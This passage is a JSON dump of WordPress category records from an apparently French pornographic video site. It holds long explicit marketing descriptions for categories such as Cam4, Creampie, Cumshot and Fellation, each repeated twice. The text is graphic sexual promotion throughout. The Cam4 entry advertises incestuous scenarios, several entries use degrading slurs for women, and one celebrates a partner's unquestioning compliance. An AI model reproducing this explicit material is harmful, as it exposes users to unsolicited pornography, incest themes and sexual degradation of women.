beaucoup d'entre elles sont cr\u00e9\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de marquer la diff\u00e9rence dans la soci\u00e9t\u00e9 et qui sont maintenant v\u00e9n\u00e9r\u00e9s dans l'art du sexe.\r\n<h2>Nous savons que tu aimes Cam4 !<\/h2>\r\nVous pourrez voir des belle-m\u00e8res qui baisent avec leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui baisent avant d'aller \u00e0 l'universit\u00e9, des secr\u00e9taires qui ne laissent pas passer l'occasion de jouer avec la verge de leur patron. Il n'y a pas de limites sur ce site sophistiqu\u00e9 et de haute avant-garde, c'est pourquoi nous vous invitons \u00e0 plonger dans les sc\u00e8nes XXX les plus libertines d'Internet.\r\n<h2>Uniquement du contenu Cam 4 de qualit\u00e9 !<\/h2>\r\nComme c'est une question de go\u00fbt, sur PornoFrancais.xxx, nous vous offrons une vari\u00e9t\u00e9 de Cam4 pour tous les sexes, des mecs inexp\u00e9riment\u00e9s qui essaient le sexe oral avec des copains, des m\u00e8res ou leurs filles incestueuses qui maintiennent des relations lesbiennes ensemble jusqu'\u00e0 arriver \u00e0 une orgie. Et ne pas oublier les rencontres massives de sexe en groupe. Quoi qu'il en soit, ce que vous aimez, vous le trouverez sur ce site excellent. Entrez maintenant et profitez du meilleur de Cam4 sur PornoFrancais.xxx!","cat_name":"Cam4","category_nicename":"cam4","category_parent":0},{"term_id":55,"name":"Cliphunter","slug":"cliphunter","term_group":0,"term_taxonomy_id":55,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">Bienvenue sur ClipHunter, une section de vid\u00e9os adultes de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">L'\u00e9quipe de PornoFrancais est heureuse de vous pr\u00e9senter un site porno qui, nous en sommes certains, vous plaira d\u00e8s le premier instant o\u00f9 vous le d\u00e9couvrirez. ClipHunter est un portail de vid\u00e9os pour adultes qui vous enthousiasmera sans aucun doute en quelques minutes, avec son large \u00e9ventail de sc\u00e8nes XXX qui ne manqueront pas d'exciter tous les spectateurs. Vous trouverez tout, des trios tr\u00e8s excitants aux sc\u00e8nes BDSM qui vous \u00e9poustoufleront, en passant par les trios matures, les MILF, le sexe interracial, la sodomie, les Asiatiques, le sexe facial, et bien d'autres options qui vous procureront des heures de plaisir et de bon sexe.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Sur le site officiel de ClipHunter, vous trouverez des centaines de cat\u00e9gories parmi lesquelles choisir et une section consacr\u00e9e aux stars du porno. Vous pouvez facilement naviguer entre les vid\u00e9os les plus populaires et les mieux not\u00e9es. Ce site est facile \u00e0 utiliser et poss\u00e8de tout ce dont vous avez besoin pour faire de votre site pornographique un succ\u00e8s. Cependant, \u00e0 PornoFrancais.xxx , nous avons voulu aller plus loin et avons d\u00e9cid\u00e9 de vous proposer non seulement les vid\u00e9os de ClipHunter mais aussi les films XXX d'autres tubes c\u00e9l\u00e8bres et excellents.<\/span>\r\n\r\n<span style=\"font-weight: 400\">De plus, l'\u00e9quipe de PornoFrancais a fait tout le travail pour vous en recherchant dans chaque tube, producteur et site XXX le meilleur contenu disponible dans chacun d'eux, la cr\u00e8me de la cr\u00e8me. Nous voulons que nos utilisateurs ne profitent que des meilleures vid\u00e9os pornographiques sur Internet.<\/span>\r\n<h2><span style=\"font-weight: 400\">Pourquoi regarder des vid\u00e9os de ClipHunter sur PornoFrancais.xxx ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">ClipHunter est un site XXX qui h\u00e9berge de nombreuses vid\u00e9os et la mission de PornoFrancais.xxx est de ne rechercher que les plus vues, les mieux not\u00e9es, et tout simplement les meilleures. Un autre avantage de regarder vos vid\u00e9os pr\u00e9f\u00e9r\u00e9es sur PornoFrancais.xxx est que sur notre site, vous pouvez choisir parmi des centaines de cat\u00e9gories pour voir le contenu que vous voulez voir. Vous pouvez choisir parmi des cat\u00e9gories telles que BDSM, Anal Sex, MILF, Mom, Threesome, Voyeur, Arab, et Cuckold.<\/span>\r\n\r\n<span style=\"font-weight: 400\">L'ensemble de notre site est en fran\u00e7ais, et toutes les vid\u00e9os, m\u00eame si elles sont en anglais ou dans une autre langue, ont une courte description en fran\u00e7ais qui vous aidera \u00e0 comprendre le contexte de la vid\u00e9o. Bien que nous disions toujours que le sexe est un langage universel, et peu importe la langue du couple, les g\u00e9missements et l'orgasme d'une femme sont uniques. Lorsqu'une femme respire et vibre de plaisir, il n'est pas n\u00e9cessaire de parler sa langue, car avec ses gestes, on peut comprendre beaucoup de choses.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il est important de noter que sur notre site, nous ne vous ferons pas payer un seul centime pour voir nos vid\u00e9os. Nous sommes un site enti\u00e8rement gratuit et notre mission est de vous fournir le meilleur contenu pour adultes sur Internet. Donc, sans plus attendre, nous vous invitons \u00e0 commencer \u00e0 naviguer sur notre site et \u00e0 profiter des meilleures vid\u00e9os pour adultes sur Internet.<\/span>","parent":0,"count":151,"filter":"raw","cat_ID":55,"category_count":151,"category_description":"<h2><span style=\"font-weight: 400\">Bienvenue sur ClipHunter, une section de vid\u00e9os adultes de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">L'\u00e9quipe de PornoFrancais est heureuse de vous pr\u00e9senter un site porno qui, nous en sommes certains, vous plaira d\u00e8s le premier instant o\u00f9 vous le d\u00e9couvrirez. ClipHunter est un portail de vid\u00e9os pour adultes qui vous enthousiasmera sans aucun doute en quelques minutes, avec son large \u00e9ventail de sc\u00e8nes XXX qui ne manqueront pas d'exciter tous les spectateurs. Vous trouverez tout, des trios tr\u00e8s excitants aux sc\u00e8nes BDSM qui vous \u00e9poustoufleront, en passant par les trios matures, les MILF, le sexe interracial, la sodomie, les Asiatiques, le sexe facial, et bien d'autres options qui vous procureront des heures de plaisir et de bon sexe.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Sur le site officiel de ClipHunter, vous trouverez des centaines de cat\u00e9gories parmi lesquelles choisir et une section consacr\u00e9e aux stars du porno. Vous pouvez facilement naviguer entre les vid\u00e9os les plus populaires et les mieux not\u00e9es. Ce site est facile \u00e0 utiliser et poss\u00e8de tout ce dont vous avez besoin pour faire de votre site pornographique un succ\u00e8s. Cependant, \u00e0 PornoFrancais.xxx , nous avons voulu aller plus loin et avons d\u00e9cid\u00e9 de vous proposer non seulement les vid\u00e9os de ClipHunter mais aussi les films XXX d'autres tubes c\u00e9l\u00e8bres et excellents.<\/span>\r\n\r\n<span style=\"font-weight: 400\">De plus, l'\u00e9quipe de PornoFrancais a fait tout le travail pour vous en recherchant dans chaque tube, producteur et site XXX le meilleur contenu disponible dans chacun d'eux, la cr\u00e8me de la cr\u00e8me. Nous voulons que nos utilisateurs ne profitent que des meilleures vid\u00e9os pornographiques sur Internet.<\/span>\r\n<h2><span style=\"font-weight: 400\">Pourquoi regarder des vid\u00e9os de ClipHunter sur PornoFrancais.xxx ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">ClipHunter est un site XXX qui h\u00e9berge de nombreuses vid\u00e9os et la mission de PornoFrancais.xxx est de ne rechercher que les plus vues, les mieux not\u00e9es, et tout simplement les meilleures. Un autre avantage de regarder vos vid\u00e9os pr\u00e9f\u00e9r\u00e9es sur PornoFrancais.xxx est que sur notre site, vous pouvez choisir parmi des centaines de cat\u00e9gories pour voir le contenu que vous voulez voir. Vous pouvez choisir parmi des cat\u00e9gories telles que BDSM, Anal Sex, MILF, Mom, Threesome, Voyeur, Arab, et Cuckold.<\/span>\r\n\r\n<span style=\"font-weight: 400\">L'ensemble de notre site est en fran\u00e7ais, et toutes les vid\u00e9os, m\u00eame si elles sont en anglais ou dans une autre langue, ont une courte description en fran\u00e7ais qui vous aidera \u00e0 comprendre le contexte de la vid\u00e9o. Bien que nous disions toujours que le sexe est un langage universel, et peu importe la langue du couple, les g\u00e9missements et l'orgasme d'une femme sont uniques. Lorsqu'une femme respire et vibre de plaisir, il n'est pas n\u00e9cessaire de parler sa langue, car avec ses gestes, on peut comprendre beaucoup de choses.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il est important de noter que sur notre site, nous ne vous ferons pas payer un seul centime pour voir nos vid\u00e9os. Nous sommes un site enti\u00e8rement gratuit et notre mission est de vous fournir le meilleur contenu pour adultes sur Internet. Donc, sans plus attendre, nous vous invitons \u00e0 commencer \u00e0 naviguer sur notre site et \u00e0 profiter des meilleures vid\u00e9os pour adultes sur Internet.<\/span>","cat_name":"Cliphunter","category_nicename":"cliphunter","category_parent":0},{"term_id":60,"name":"Coqnu","slug":"coqnu","term_group":0,"term_taxonomy_id":60,"taxonomy":"category","description":"<h2>Porno COQNU.com Le Plus Vu En France !<\/h2>\r\nCOQ NU est le site de vid\u00e9os de sexe le plus populaire en France, et pour une bonne raison. Nous avons une s\u00e9lection de vid\u00e9os de femmes incroyablement sexy et talentueuses qui savent comment satisfaire un homme. Elles commencent par des regards sensuels et finissent avec un p\u00e9nis dans la bouche. Il n'y a rien de mieux qu'une bonne pipe pour provoquer une \u00e9rection incontr\u00f4lable. Personne ne peut r\u00e9sister \u00e0 une femme qui suce un p\u00e9nis comme une sucette. C'est pourquoi \u00e0 COQNU, nous avons les meilleures pipes pour que vous puissiez fantasmer sur tout ce que vous voulez, le tout dans la meilleure qualit\u00e9 HD.\r\n<h2>Profiter Du Porno Coqnu Seul Ou En Couple<\/h2>\r\nEn fait, toutes nos vid\u00e9os XXX sur coqnu.com sont un excellent mat\u00e9riel pour jouir seul ou avec un partenaire. Vous n'avez pas besoin de les regarder en cachette, montrez-les simplement \u00e0 votre partenaire pour essayer de vous am\u00e9liorer. Pratiquez les positions que nous sugg\u00e9rons. Cela am\u00e9liorera votre vie sexuelle et votre partenaire vous en sera \u00e9ternellement reconnaissant. Profitez du fait que vous avez un acc\u00e8s illimit\u00e9 \u00e0 toute notre collection de vid\u00e9os porno coq nu pour vous masturber \u00e0 sec ! Des millions de vid\u00e9os porno vous attendent sur notre site.\r\n\r\nBien s\u00fbr, le respect doit primer sur tout le reste, c'est pourquoi il existe des mots comme \"s\u00e9curit\u00e9\", mais il est parfois bon de se d\u00e9tendre et de pimenter une relation. Vous avez probablement fantasm\u00e9 plusieurs fois sur le fait de faire quelque chose de fou avec une voisine ou une amie, mais vous n'avez jamais os\u00e9 lui dire que vous vous masturbiez en pensant \u00e0 elle. Si vous ne trouvez pas de fille qui vous convienne, essayez nos vid\u00e9os porno Coqnu pour que vos r\u00eaves deviennent r\u00e9alit\u00e9.","parent":0,"count":178,"filter":"raw","cat_ID":60,"category_count":178,"category_description":"<h2>Porno COQNU.com Le Plus Vu En France !<\/h2>\r\nCOQ NU est le site de vid\u00e9os de sexe le plus populaire en France, et pour une bonne raison. Nous avons une s\u00e9lection de vid\u00e9os de femmes incroyablement sexy et talentueuses qui savent comment satisfaire un homme. Elles commencent par des regards sensuels et finissent avec un p\u00e9nis dans la bouche. Il n'y a rien de mieux qu'une bonne pipe pour provoquer une \u00e9rection incontr\u00f4lable. Personne ne peut r\u00e9sister \u00e0 une femme qui suce un p\u00e9nis comme une sucette. C'est pourquoi \u00e0 COQNU, nous avons les meilleures pipes pour que vous puissiez fantasmer sur tout ce que vous voulez, le tout dans la meilleure qualit\u00e9 HD.\r\n<h2>Profiter Du Porno Coqnu Seul Ou En Couple<\/h2>\r\nEn fait, toutes nos vid\u00e9os XXX sur coqnu.com sont un excellent mat\u00e9riel pour jouir seul ou avec un partenaire. Vous n'avez pas besoin de les regarder en cachette, montrez-les simplement \u00e0 votre partenaire pour essayer de vous am\u00e9liorer. Pratiquez les positions que nous sugg\u00e9rons. Cela am\u00e9liorera votre vie sexuelle et votre partenaire vous en sera \u00e9ternellement reconnaissant. Profitez du fait que vous avez un acc\u00e8s illimit\u00e9 \u00e0 toute notre collection de vid\u00e9os porno coq nu pour vous masturber \u00e0 sec ! Des millions de vid\u00e9os porno vous attendent sur notre site.\r\n\r\nBien s\u00fbr, le respect doit primer sur tout le reste, c'est pourquoi il existe des mots comme \"s\u00e9curit\u00e9\", mais il est parfois bon de se d\u00e9tendre et de pimenter une relation. Vous avez probablement fantasm\u00e9 plusieurs fois sur le fait de faire quelque chose de fou avec une voisine ou une amie, mais vous n'avez jamais os\u00e9 lui dire que vous vous masturbiez en pensant \u00e0 elle. Si vous ne trouvez pas de fille qui vous convienne, essayez nos vid\u00e9os porno Coqnu pour que vos r\u00eaves deviennent r\u00e9alit\u00e9.","cat_name":"Coqnu","category_nicename":"coqnu","category_parent":0},{"term_id":24,"name":"Creampie","slug":"creampie","term_group":0,"term_taxonomy_id":24,"taxonomy":"category","description":"<h2>Vous aimez le porno creampie ?<\/h2>\r\nNous avons ce qu'il y a de mieux sur le web pour que tous vos r\u00eaves de porno deviennent r\u00e9alit\u00e9. PornoFrancais.XXX est l\u00e0 pour vous fournir les vid\u00e9os pornographiques de creampie les plus chaudes et les plus d\u00e9licieuses qui soient.\r\n\r\nQue vous soyez \u00e0 la recherche d'un trio torride ou d'une action en solo avec un doigt\u00e9 expert, notre page porno vous offre le porno creampie le plus intense et le plus excitant que vous ayez jamais vu. Qu'il s'agisse de taquineries l\u00e9g\u00e8res, de p\u00e9n\u00e9trations hardcore ou d'orgasmes d\u00e9sordonn\u00e9s, notre s\u00e9lection de creampie est s\u00fbre d'\u00e9voquer toutes les sensations coquines de votre corps et de vous faire supplier pour en avoir plus. Nos stars du porno sont des amants exp\u00e9riment\u00e9s et passionn\u00e9s qui s'y connaissent en mati\u00e8re de sc\u00e8ne de sexe avec creampie. Vous pouvez donc \u00eatre s\u00fbr que chaque moment est rempli de plaisir intense et de porno \u00e9poustouflant.\r\n\r\nNous pensons que le meilleur porno est authentique, enti\u00e8rement naturel et rempli de stars passionn\u00e9es qui ne manqueront pas de faire monter votre libido toute la nuit. Alors ne ratez pas l'occasion et pr\u00e9parez-vous \u00e0 faire de la place pour du sexe avec creampie dans votre vie alors que nous vous emmenons pour un voyage inoubliable dans notre propre monde de porno incroyable avec creampie !\r\n<h2>Qu'est-ce que le porno creampie ?<\/h2>\r\nVous ne pouvez pas vous tromper avec le creampie. Ce style explosif de porno est s\u00fbr de vous laisser chaud et d'en redemander. Et si vous avez besoin de savoir pourquoi on appelle \u00e7a un creampie, nous allons vous expliquer. Il s'agit d'un acte sexuel o\u00f9 l'homme, un gars sexy avec une grosse bite juteuse, \u00e9jacule tout son sperme dans la douce chatte d'une pute chaude et sournoise.\r\n\r\nLa sensation de voir quelqu'un \u00eatre rempli de tout ce sperme cr\u00e9meux, comme \u00e7a, est incroyablement excitante, et si vous ne l'avez pas encore compris, il y a plein de vid\u00e9os de creampie incroyables sur PornoFrancais.XXX ! Des superbes blondes qui se font baiser jusqu'\u00e0 ce qu'il ne puisse plus se retenir, aux MILF coquines qui le supplient et l'encouragent activement \u00e0 finir dans leurs chattes, ces vid\u00e9os ont tout pour plaire. Et comme de nouvelles vid\u00e9os sont ajout\u00e9es chaque jour, vous pouvez toujours faire le plein de plaisir avec une seule visite !\r\n\r\nDe plus, vous verrez certains des mod\u00e8les les plus sexy du monde entier s'\u00e9battre dans ces sessions pornographiques de creampie sauvages et coquines. Avec une incroyable biblioth\u00e8que de contenus, comprenant des clips de sexe amateur, des sc\u00e8nes film\u00e9es avec des stars du porno professionnel, et bien plus encore, vous serez ici combl\u00e9 de plaisir !\r\n<h2>Une exp\u00e9rience de creampie et bien plus encore<\/h2>\r\nLaissez-nous vous montrer le chemin ! Voici quelques conseils pour garantir une exp\u00e9rience de creampie \u00e9poustouflante.\r\n\r\nTu es pr\u00eat \u00e0 passer au niveau sup\u00e9rieur et PornoFrancais.XXX peut t'aider \u00e0 le faire ! Peut-\u00eatre que vous cherchez un gangbang fou avec de multiples creampies, et c'est ok, nous l'avons pour s\u00fbr ! Et m\u00eame plus, des mignonnes salopes japonaises aux chaudes stars du porno fran\u00e7ais, notre galerie de beaut\u00e9s pleines de cr\u00e8me est s\u00fbre de faire battre votre c\u0153ur. Nous savons que les go\u00fbts sont vari\u00e9s et que chacun a ses propres pr\u00e9f\u00e9rences en mati\u00e8re de porno de creampie, c'est pourquoi notre biblioth\u00e8que de vid\u00e9os pornographiques va \u00e9galement des parties \u00e0 trois hardcore aux sessions solo passionn\u00e9es.\r\n\r\nN'oubliez pas de consulter notre page de cat\u00e9gories si vous recherchez autre chose que des vid\u00e9os pornographiques de creampie. Vous y trouverez une toute nouvelle section de vid\u00e9os de sexe les plus perverses, o\u00f9 nos stars du porno se l\u00e2chent vraiment et repoussent les limites.\r\n\r\n\u00c0 PornoFrancais.XXX, nous prenons votre plaisir au s\u00e9rieux et nous nous assurons que vous obtenez l'exp\u00e9rience pornographique que vous recherchez. Alors n'attendez plus et pr\u00e9parez-vous \u00e0 ressentir une grande excitation en explorant le monde sauvage et d\u00e9sordonn\u00e9 du porno creampie avec PornoFrancais.XXX !","parent":0,"count":154,"filter":"raw","cat_ID":24,"category_count":154,"category_description":"<h2>Vous aimez le porno creampie ?<\/h2>\r\nNous avons ce qu'il y a de mieux sur le web pour que tous vos r\u00eaves de porno deviennent r\u00e9alit\u00e9. PornoFrancais.XXX est l\u00e0 pour vous fournir les vid\u00e9os pornographiques de creampie les plus chaudes et les plus d\u00e9licieuses qui soient.\r\n\r\nQue vous soyez \u00e0 la recherche d'un trio torride ou d'une action en solo avec un doigt\u00e9 expert, notre page porno vous offre le porno creampie le plus intense et le plus excitant que vous ayez jamais vu. Qu'il s'agisse de taquineries l\u00e9g\u00e8res, de p\u00e9n\u00e9trations hardcore ou d'orgasmes d\u00e9sordonn\u00e9s, notre s\u00e9lection de creampie est s\u00fbre d'\u00e9voquer toutes les sensations coquines de votre corps et de vous faire supplier pour en avoir plus. Nos stars du porno sont des amants exp\u00e9riment\u00e9s et passionn\u00e9s qui s'y connaissent en mati\u00e8re de sc\u00e8ne de sexe avec creampie. Vous pouvez donc \u00eatre s\u00fbr que chaque moment est rempli de plaisir intense et de porno \u00e9poustouflant.\r\n\r\nNous pensons que le meilleur porno est authentique, enti\u00e8rement naturel et rempli de stars passionn\u00e9es qui ne manqueront pas de faire monter votre libido toute la nuit. Alors ne ratez pas l'occasion et pr\u00e9parez-vous \u00e0 faire de la place pour du sexe avec creampie dans votre vie alors que nous vous emmenons pour un voyage inoubliable dans notre propre monde de porno incroyable avec creampie !\r\n<h2>Qu'est-ce que le porno creampie ?<\/h2>\r\nVous ne pouvez pas vous tromper avec le creampie. Ce style explosif de porno est s\u00fbr de vous laisser chaud et d'en redemander. Et si vous avez besoin de savoir pourquoi on appelle \u00e7a un creampie, nous allons vous expliquer. Il s'agit d'un acte sexuel o\u00f9 l'homme, un gars sexy avec une grosse bite juteuse, \u00e9jacule tout son sperme dans la douce chatte d'une pute chaude et sournoise.\r\n\r\nLa sensation de voir quelqu'un \u00eatre rempli de tout ce sperme cr\u00e9meux, comme \u00e7a, est incroyablement excitante, et si vous ne l'avez pas encore compris, il y a plein de vid\u00e9os de creampie incroyables sur PornoFrancais.XXX ! Des superbes blondes qui se font baiser jusqu'\u00e0 ce qu'il ne puisse plus se retenir, aux MILF coquines qui le supplient et l'encouragent activement \u00e0 finir dans leurs chattes, ces vid\u00e9os ont tout pour plaire. Et comme de nouvelles vid\u00e9os sont ajout\u00e9es chaque jour, vous pouvez toujours faire le plein de plaisir avec une seule visite !\r\n\r\nDe plus, vous verrez certains des mod\u00e8les les plus sexy du monde entier s'\u00e9battre dans ces sessions pornographiques de creampie sauvages et coquines. Avec une incroyable biblioth\u00e8que de contenus, comprenant des clips de sexe amateur, des sc\u00e8nes film\u00e9es avec des stars du porno professionnel, et bien plus encore, vous serez ici combl\u00e9 de plaisir !\r\n<h2>Une exp\u00e9rience de creampie et bien plus encore<\/h2>\r\nLaissez-nous vous montrer le chemin ! Voici quelques conseils pour garantir une exp\u00e9rience de creampie \u00e9poustouflante.\r\n\r\nTu es pr\u00eat \u00e0 passer au niveau sup\u00e9rieur et PornoFrancais.XXX peut t'aider \u00e0 le faire ! Peut-\u00eatre que vous cherchez un gangbang fou avec de multiples creampies, et c'est ok, nous l'avons pour s\u00fbr ! Et m\u00eame plus, des mignonnes salopes japonaises aux chaudes stars du porno fran\u00e7ais, notre galerie de beaut\u00e9s pleines de cr\u00e8me est s\u00fbre de faire battre votre c\u0153ur. Nous savons que les go\u00fbts sont vari\u00e9s et que chacun a ses propres pr\u00e9f\u00e9rences en mati\u00e8re de porno de creampie, c'est pourquoi notre biblioth\u00e8que de vid\u00e9os pornographiques va \u00e9galement des parties \u00e0 trois hardcore aux sessions solo passionn\u00e9es.\r\n\r\nN'oubliez pas de consulter notre page de cat\u00e9gories si vous recherchez autre chose que des vid\u00e9os pornographiques de creampie. Vous y trouverez une toute nouvelle section de vid\u00e9os de sexe les plus perverses, o\u00f9 nos stars du porno se l\u00e2chent vraiment et repoussent les limites.\r\n\r\n\u00c0 PornoFrancais.XXX, nous prenons votre plaisir au s\u00e9rieux et nous nous assurons que vous obtenez l'exp\u00e9rience pornographique que vous recherchez. Alors n'attendez plus et pr\u00e9parez-vous \u00e0 ressentir une grande excitation en explorant le monde sauvage et d\u00e9sordonn\u00e9 du porno creampie avec PornoFrancais.XXX !","cat_name":"Creampie","category_nicename":"creampie","category_parent":0},{"term_id":58,"name":"Cumshot","slug":"cumshot","term_group":0,"term_taxonomy_id":58,"taxonomy":"category","description":"<h2>Les meilleures vid\u00e9os porno de baise que vous pouvez trouver<\/h2>\r\n\u00cates-vous un fan de vid\u00e9os porno Cumshot ? Vous aimez voir une femme sexy recevoir une \u00e9norme charge de sperme ? Si c\u2019est le cas, vous \u00eates au bon endroit ! PornoFrancais.xxx est la destination ultime pour toutes les meilleures vid\u00e9os porno Cumshot. C\u2019est le site parfait pour ceux qui recherchent des vid\u00e9os porno d\u2019\u00e9jaculation intense, chaude et sauvage.\r\n<h2>Cumshot Porn \u2013 Une exp\u00e9rience inoubliable<\/h2>\r\nLes vid\u00e9os pornographiques Cumshot comptent parmi les vid\u00e9os les plus intenses et les plus populaires disponibles sur Internet. La combinaison d\u2019une femme excit\u00e9e, d\u2019un homme consentant avec une \u00e9norme charge de sperme et de la puissance de la cam\u00e9ra pour capturer tout cela dans les moindres d\u00e9tails rend les vid\u00e9os pornographiques Cumshot vraiment inoubliables.\r\n\r\nPour ceux qui ne connaissent pas, les vid\u00e9os pornographiques Cumshot sont exactement ce que leur nom indique : des sc\u00e8nes o\u00f9 un homme finit sur le corps d\u2019une femme. Ces vid\u00e9os pr\u00e9sentent une vari\u00e9t\u00e9 de sc\u00e9narios diff\u00e9rents, y compris le fameux \u00ab\u00a0facial\u00a0\u00bb, c\u2019est-\u00e0-dire lorsqu\u2019un homme \u00e9jacule sur le visage d\u2019une femme.\r\n\r\nIl existe \u00e9galement des vid\u00e9os dans lesquelles les hommes \u00e9jaculent sur le corps de leur partenaire, par exemple sur une paire de gros seins, sur le ventre ou m\u00eame sur les pieds. Quel que soit le type de vid\u00e9o porno Cumshot que vous recherchez, vous pourrez le trouver sur PornoFrancais.xxx.\r\n<h2>Pourquoi PornoFrancais.xxx est le meilleur endroit pour trouver des vid\u00e9os porno Cumshot<\/h2>\r\nPornoFrancais.xxx est le meilleur endroit pour trouver les meilleures vid\u00e9os porno de Cumshot parce qu\u2019il a une vaste biblioth\u00e8que de vid\u00e9os qui mettent en vedette tous les Cumshots les plus chauds et les plus intenses. Les vid\u00e9os pr\u00e9sent\u00e9es sur ce site sont toutes tri\u00e9es sur le volet par l\u2019\u00e9quipe, vous pouvez donc \u00eatre s\u00fbr que vous ne recevrez que les meilleures vid\u00e9os disponibles.\r\n\r\nEn plus d\u2019avoir une vaste biblioth\u00e8que de vid\u00e9os, PornoFrancais.xxx offre \u00e9galement une vari\u00e9t\u00e9 de fonctions diff\u00e9rentes qui facilitent la recherche de ce que vous cherchez. Vous pouvez rechercher des vid\u00e9os par cat\u00e9gorie, par star du porno ou m\u00eame par mot-cl\u00e9. Cela facilite la recherche du type exact de vid\u00e9o porno Cumshot que vous recherchez.","parent":0,"count":265,"filter":"raw","cat_ID":58,"category_count":265,"category_description":"<h2>Les meilleures vid\u00e9os porno de baise que vous pouvez trouver<\/h2>\r\n\u00cates-vous un fan de vid\u00e9os porno Cumshot ? Vous aimez voir une femme sexy recevoir une \u00e9norme charge de sperme ? Si c\u2019est le cas, vous \u00eates au bon endroit ! PornoFrancais.xxx est la destination ultime pour toutes les meilleures vid\u00e9os porno Cumshot. C\u2019est le site parfait pour ceux qui recherchent des vid\u00e9os porno d\u2019\u00e9jaculation intense, chaude et sauvage.\r\n<h2>Cumshot Porn \u2013 Une exp\u00e9rience inoubliable<\/h2>\r\nLes vid\u00e9os pornographiques Cumshot comptent parmi les vid\u00e9os les plus intenses et les plus populaires disponibles sur Internet. La combinaison d\u2019une femme excit\u00e9e, d\u2019un homme consentant avec une \u00e9norme charge de sperme et de la puissance de la cam\u00e9ra pour capturer tout cela dans les moindres d\u00e9tails rend les vid\u00e9os pornographiques Cumshot vraiment inoubliables.\r\n\r\nPour ceux qui ne connaissent pas, les vid\u00e9os pornographiques Cumshot sont exactement ce que leur nom indique : des sc\u00e8nes o\u00f9 un homme finit sur le corps d\u2019une femme. Ces vid\u00e9os pr\u00e9sentent une vari\u00e9t\u00e9 de sc\u00e9narios diff\u00e9rents, y compris le fameux \u00ab\u00a0facial\u00a0\u00bb, c\u2019est-\u00e0-dire lorsqu\u2019un homme \u00e9jacule sur le visage d\u2019une femme.\r\n\r\nIl existe \u00e9galement des vid\u00e9os dans lesquelles les hommes \u00e9jaculent sur le corps de leur partenaire, par exemple sur une paire de gros seins, sur le ventre ou m\u00eame sur les pieds. Quel que soit le type de vid\u00e9o porno Cumshot que vous recherchez, vous pourrez le trouver sur PornoFrancais.xxx.\r\n<h2>Pourquoi PornoFrancais.xxx est le meilleur endroit pour trouver des vid\u00e9os porno Cumshot<\/h2>\r\nPornoFrancais.xxx est le meilleur endroit pour trouver les meilleures vid\u00e9os porno de Cumshot parce qu\u2019il a une vaste biblioth\u00e8que de vid\u00e9os qui mettent en vedette tous les Cumshots les plus chauds et les plus intenses. Les vid\u00e9os pr\u00e9sent\u00e9es sur ce site sont toutes tri\u00e9es sur le volet par l\u2019\u00e9quipe, vous pouvez donc \u00eatre s\u00fbr que vous ne recevrez que les meilleures vid\u00e9os disponibles.\r\n\r\nEn plus d\u2019avoir une vaste biblioth\u00e8que de vid\u00e9os, PornoFrancais.xxx offre \u00e9galement une vari\u00e9t\u00e9 de fonctions diff\u00e9rentes qui facilitent la recherche de ce que vous cherchez. Vous pouvez rechercher des vid\u00e9os par cat\u00e9gorie, par star du porno ou m\u00eame par mot-cl\u00e9. Cela facilite la recherche du type exact de vid\u00e9o porno Cumshot que vous recherchez.","cat_name":"Cumshot","category_nicename":"cumshot","category_parent":0},{"term_id":27,"name":"Fellation","slug":"fellation","term_group":0,"term_taxonomy_id":27,"taxonomy":"category","description":"<h2>Vous cherchez les Fellation les plus incroyables ?<\/h2>\r\nQui peut r\u00e9sister \u00e0 une Fellation ? Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en vous r\u00e9galant des meilleures vid\u00e9os Fellation porno hardcore gratuites en streaming pr\u00e9sentant des Fellation \u00e9poustouflantes. Regardez avec \u00e9merveillement ces m\u00e9g\u00e8res sexy d\u00e9montrer leurs talents d'expertes en donnant des fellations \u00e0 gorge profonde et en faisant trembler les bites de plaisir ! Ne manquez pas de vous brancher sur PornoFrancais.xxx pour voir comment elles s'y prennent !\r\n<h2>Hardcore Fellation porn videos<\/h2>\r\nPr\u00eat pour le plaisir coupable ultime ? Offrez-lui des genouill\u00e8res et pr\u00e9parez-vous \u00e0 vivre une fellation inoubliable qui vous fera passer pour un roi ! Elle sait \u00e0 quel point elle est coquine en prenant chaque centim\u00e8tre de votre cadeau avec satisfaction. Et quand viendra le moment de la r\u00e9compense, il n'y aura aucun doute sur la personne qui portera la couronne dans ce royaume : c'est vous ! Vous serez fier de savoir qu'elle a accept\u00e9 sans poser de questions et sans h\u00e9siter.\r\n<h2>Pr\u00e9parez-vous \u00e0 \u00e9prouver un plaisir \u00e9poustouflant avec ces ch\u00e9ries !<\/h2>\r\nCe sont des expertes du sexe et elles savent exactement comment vous rendre fou. Avec un enthousiasme d\u00e9termin\u00e9, elles prennent les plus grosses bites dans leurs bouches - le tout dans une qualit\u00e9 HD qui vous laissera bouche b\u00e9e. Leurs langues op\u00e8rent leur magie comme s'il n'y avait pas de lendemain ; elles dansent des cercles autour de chaque gland comme s'il s'agissait d'une performance chor\u00e9graphi\u00e9e - couilles comprises, bien s\u00fbr ! \u00c9jaculez sans culpabilit\u00e9 ni honte :Profitez de chaque seconde parce que ces anges sont n\u00e9s pour le plaisir oral et comment chauds sont les blowjobs !\r\n\r\nElles s'agenouillent devant eux avec empressement et glissent leur bite au fond de leur gorge, ce qui garantit des pipes de niveau expert. Une jouissance intense est in\u00e9vitable - ne manquez pas le jeu de langue sensationnel de ces salopes sensuelles !","parent":0,"count":704,"filter":"raw","cat_ID":27,"category_count":704,"category_description":"<h2>Vous cherchez les Fellation les plus incroyables ?<\/h2>\r\nQui peut r\u00e9sister \u00e0 une Fellation ? Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en vous r\u00e9galant des meilleures vid\u00e9os Fellation porno hardcore gratuites en streaming pr\u00e9sentant des Fellation \u00e9poustouflantes. Regardez avec \u00e9merveillement ces m\u00e9g\u00e8res sexy d\u00e9montrer leurs talents d'expertes en donnant des fellations \u00e0 gorge profonde et en faisant trembler les bites de plaisir ! Ne manquez pas de vous brancher sur PornoFrancais.xxx pour voir comment elles s'y prennent 